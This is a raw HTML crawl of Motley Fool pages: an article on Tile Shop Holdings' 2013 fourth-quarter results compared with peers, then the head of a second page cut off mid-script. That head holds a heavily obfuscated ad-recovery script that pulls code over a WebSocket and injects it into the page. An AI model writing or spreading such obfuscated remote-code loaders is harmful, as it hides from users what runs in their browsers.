69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/29"])</script><script>self.__next_f.push([1,"76-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"DIANOMI_INCONTENT\"]\n"])</script><script>self.__next_f.push([1,"44:[\"$\",\"div\",null,{\"id\":\"article-body\",\"className\":\"article-body\",\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"$L2d\",null,{\"src\":\"https://g.foolcdn.com/editorial/images/106439/picture-65_large.png\",\"alt\":\"\",\"width\":509,\"height\":102,\"sizes\":\"(max-width: 768px) 100vw, 509px\",\"className\":\"h-auto max-w-full rounded object-contain\",\"style\":{\"maxWidth\":\"509px\"},\"decoding\":\"async\"}]}],\"\\n\",[\"$\",\"p\",\"2\",{\"className\":\"caption\",\"children\":\"Source: Tile Shop Holdings \"}],\"\\n\",[\"$\",\"p\",\"4\",{\"children\":[\"The Foolish investor might be asking himself or herself what to do about \",[\"$\",\"strong\",\"1\",{\"children\":\"Tile Shop Holdings\"}],\" \",[\"$\",\"$L54\",\"3\",{\"symbol\":\"TTS\",\"exchange\":\"nasdaq\",\"percentChange\":0,\"instrumentId\":273718}],\" after watching the stock soar 14% on strong earnings on Feb. 21 and another 4% between Feb. 24 and Feb. 25.  \"]}],\"\\n\",[\"$\",\"p\",\"6\",{\"children\":\"Over the past year, the company's shares have jumped around between $10.05 and $30.88. Now though, with shares approaching $16 on strong earnings, is the company ready to surge through the roof, or is now an opportune moment to take some cash and run?\"}],\"\\n\",[\"$\",\"p\",\"8\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":[\"Earnings were alright but not great\",[\"$\",\"br\",\"1\",{\"children\":\"$undefined\"}]]}],\"For the fourth quarter of the company's 2013 fiscal year, management reported revenue of $57.8 million. This represents a 25% jump compared to the $46.2 million the company reported in the year-ago quarter and fell in-line with analyst estimates. In its release, the company highlights that an increased store count contributed nearly 60% of the jump in sales, but the company also benefited from a 10.1% rise in comparable-store sales.\"]}],\"\\n\",[\"$\",\"$1\",\"10\",{\"children\":[[\"$\",\"p\",null,{\"children\":\"In terms of profitability, though, results weren't as strong. For the quarter, Tile Shop reported net income of $1.4 million compared to a previous net loss of $35.8 million. On a per-share basis, this means that results rose from -$0.84 to $0.03, missing estimates by a penny. At first glance, this looks nice, but upon further investigation, shareholders shouldn't be terribly impressed.\"}],[\"$\",\"div\",null,{\"className\":\"my-8 lg:hidden\",\"children\":[\"$\",\"$L28\",null,{\"placement\":\"foolcom_sidebar_top\"}]}]]}],\"\\n\",[\"$\",\"$1\",\"12\",{\"children\":[[\"$\",\"p\",null,{\"children\":\"Despite seeing revenue soar, Tile Shop saw its costs rise even quicker. For instance, the company's cost of goods sold rose to 31.2% of sales compared to the 27.3% it reported in the year-ago quarter. Meanwhile, its selling, general, and administrative expenses jumped from 56.5% of sales to 63.6%. In fact, the only major improvement the business saw was in its one-time expenses.\"}],[false,[\"$\",\"div\",null,{\"className\":\"mb-8 flex justify-center\",\"children\":[\"$\",\"$L49\",null,{\"placement\":\"$55\",\"className\":\"my-8\"}]}]]]}],\"\\n\",[\"$\",\"$1\",\"14\",{\"children\":[[\"$\",\"p\",null,{\"children\":\"Whereas last year the company reported a $40.4 million charge due to a change in the value of warrants, it did not see this expense reoccur. Had this one-time expenditure not taken place, the company's pre-tax net income would have stood at $6.9 million, significantly greater than the $2.3 million pre-tax net income the company reported this quarter.\"}],[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L28\",null,{\"placement\":\"in_line_article_pitch\"}]}],false]]}],\"\\n\",[\"$\",\"p\",\"16\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":[\"But how does Tile Shop stack up to its peers?\",[\"$\",\"br\",\"1\",{\"children\":\"$undefined\"}]]}],\"One quarter of a company's performance can tell shareholders a little about how well a company is doing. However, if you want to see how attractive an investment prospect is, it's necessary to look at the company's performance over a longer period of time.\"]}],\"\\n\",[\"$\",\"p\",\"18\",{\"children\":\"Take the past three years, for instance, and we see that Tile Shop's rising revenue is the rule rather than the exception. From 2010 through 2012, the specialty retailer saw its revenue climb 35% from $135.3 million to $182.7 million. While this strong growth is nice to see, it has come with considerable trade-offs.\"}],\"\\n\",[\"$\",\"$1\",\"20\",{\"children\":[[\"$\",\"p\",null,{\"children\":\"Instead of growing at a pace that allows a company to generate profits, Tile Shop has elected to grow at any and all cost. During this three-year time frame, the business has seen its net income fall from $29.7 million to a net loss of $46.9 million.\"}],[false,false]]}],\"\\n\",[\"$\",\"p\",\"22\",{\"children\":\"In all fairness, most of this decline is attributable to one-time expenses like those discussed above, but if you remove them and look solely at the business' operating income, the results are still disappointing. Unlike revenue, which rose considerably, the company's operating income only increased by 12% from $30.7 million to $34.4 million.\"}],\"\\n\",[\"$\",\"$1\",\"24\",{\"children\":[\"$\",\"$L2d\",null,{\"src\":\"https://g.foolcdn.com/editorial/images/106439/tile-shops-rev-vs-others_large.png\",\"alt\":\"\",\"width\":758,\"height\":456,\"sizes\":\"(max-width: 768px) 100vw, 758px\",\"className\":\"h-auto max-w-full rounded object-contain\",\"style\":{\"maxWidth\":\"758px\"},\"decoding\":\"async\"}]}],\"\\n\",[\"$\",\"p\",\"26\",{\"className\":\"caption\",\"children\":\"Source: MSN Money\"}],\"\\n\",[\"$\",\"p\",\"28\",{\"children\":[\"In terms of revenue growth, Tile Shop has performed much better than other specialty retailers like \",[\"$\",\"strong\",\"1\",{\"children\":\"The Container Store Group \"}],[\"$\",\"$L54\",\"2\",{\"symbol\":\"TCS\",\"exchange\":\"nyse\",\"percentChange\":0,\"instrumentId\":288540}],\" and \",[\"$\",\"strong\",\"4\",{\"children\":\"Lumber Liquidators \"}],[\"$\",\"$L54\",\"5\",{\"symbol\":\"LL\",\"exchange\":\"nyse\",\"percentChange\":0,\"instrumentId\":216837}],\". Between 2010 and 2012, The Container Store saw sales rise only 24% from $568.8 million to $706.8 million, while Lumber Liquidators increased revenue by 31% from $620.3 million to $813.3 million.\"]}],\"\\n\",[\"$\",\"p\",\"30\",{\"children\":\"Unfortunately, The Container Store has yet to publish its 2013 fiscal results, but Lumber Liquidators reported that it grew its top-line results a whopping 23% to $1 billion for the year. On a full-year basis, this jump in sales is only slightly worse than the 25% rise to $229.6 million reported by Tile Shop.\"}],\"\\n\",[\"$\",\"$1\",\"32\",{\"children\":[[\"$\",\"p\",null,{\"children\":\"Based on top-line growth, it's clear that Tile Shop's results are better than its peers, but this cannot be said of its profitability. Over the past three years, Lumber Liquidators has done unbelievably well in turning rising sales into rising profits.\"}],[false,false]]}],\"\\n\",[\"$\",\"p\",\"34\",{\"children\":\"Between 2010 and 2012, the company's net income rose 79% from $26.3 million to $47.1 million. From an operating income perspective, Lumber Liquidators did even better, rising by 86% from $42.2 million to $78.3 million. The primary driver behind this improvement in profitability was the company's cost of goods sold, which fell from 65.2% of sales to 62%.\"}],\"\\n\",[\"$\",\"p\",\"36\",{\"children\":\"The Container Store, on the other hand, hasn't been as fortunate. During the past three years, the business reported consecutive net losses. However, each year the company saw its net loss narrow considerably, eventually falling from -$45.1 million to -$0.1 million. As opposed to Lumber Liquidators, which saw its costs decline in relation to sales, The Container Store's improvement has been driven by smaller impairment charges each year.\"}],\"\\n\",[\"$\",\"p\",\"38\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":[\"Foolish takeaway\",[\"$\",\"br\",\"1\",{\"children\":\"$undefined\"}]]}],\"Based on the performance of Tile Shop in its most recent quarter, it's difficult to say that the business did poorly, but it's clear that its results could have been better. Moving forward, it's possible that Mr. Market's recent enthusiasm for the company could pay off, but a safer opportunity to delve into further might be Lumber Liquidators. Yes, the business is growing at a slower pace than Tile Shop, but the company's continuously improving profitability might just make up for it.\"]}]]}]\n"])</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c849f92f927cf6a',t:'MTc3MDE0OTk2OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c849f92f927cf6a","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"e081e875f70442d4bdc4b24dde150ec9","b":1}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fool.com/markets/top-stock-gainers/
body_size: 48786
content:
<!DOCTYPE html><html lang="en" class="__className_1e9318 __className_d7b5c4 __className_972e67"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854241%2Frare-earth-magnet-usa.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F854241%2Frare-earth-magnet-usa.jpg&amp;w=384&amp;op=resize 2x"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/03bea0c20c146093.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/743e9d54c0380757.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-f110cd133b03af7e.js"/><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4bd1b696-56a543ee26ebb1e0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1684-248aeadade941435.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/main-app-0f344af92eccc6fe.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6874-1ec4db66f23a8b7a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4277-8448fba076ff7080.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6766-a6a56221d9a3ce69.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9641-b36240abade64990.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2549-26d2eaee3443208d.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8919-49189f55aa3efa4f.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4271-7253d6bb8499480f.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2759-e923de645bb7996a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7255-641f670e7dee64d7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/119-9016dc3da6543de4.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5909-7054935a78b4d741.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6969-8df6b9b4a5b67dad.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5452-705485a5b238228a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1630-974b8e8819b8269b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2976-2d27e97caddd7122.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/114-e138b26c09e0ad4b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3310-7fe4ed67b47273f3.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1395-0a9e7fc54a7337c2.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9860-dd2b5753effb9a06.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7144-5ef5a184de698c43.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/838-b6113447569df0dd.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4359-793ef713cacd16a7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8237-f47de44b3b153e6c.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1698-62167f75579e3bde.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8192-835d462e8af25c25.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8690-95df7f158d6e2de4.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/aaea2bcf-21d3f14f6457faaa.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6191-2932a854db4e1dd9.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4918-fd00426cb01be8a0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7249-23fb45d04232818a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8176-982004b8eeee7e86.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/error-14703e83b73a1c63.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/not-found-6da47bb8e49d95e4.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9613-18755cb07b93a1d7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/669-816edf7a548e3c60.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/layout-c2fbe4096ab827b7.js" async=""></script><link rel="preload" href="/scripts/freestar-recovered.js" as="script"/><link rel="preload" href="/scripts/infotrack-init.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" as="script"/><link rel="preload" href="//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1" as="script"/><link rel="preload" href="https://cdn.userway.org/widget.js" as="script"/><link rel="preload" href="//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production" as="script"/><link rel="preload" href="https://www.dianomi.com/js/contextfeed.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://securepubads.g.doubleclick.net" crossorigin="anonymous"/><link rel="preconnect" href="https://a.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://b.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://d.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://api.btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin="anonymous"/><link rel="stylesheet" href="https://a.pub.network/fool-com/cls.css"/><script id="freestar-shield" data-cfasync="false" type="text/javascript">(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi&'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb&')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'&@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=>{const z=O;if(R[z(0x130,'HGwf')+'th']>-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y&Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=>{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=>{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi&')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'&@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=>{const v=M;A([v(0xe1,'yQb&')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb&')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'&@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y&Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y&Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi&')+v(0xf9,'P$w7'),v(0xb9,'y&Z*')+v(0x12d,'&@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb&')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb&')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v&&(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5&G>>(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g&-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o<Q;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v<0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v<0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f<Y['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined&&(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7s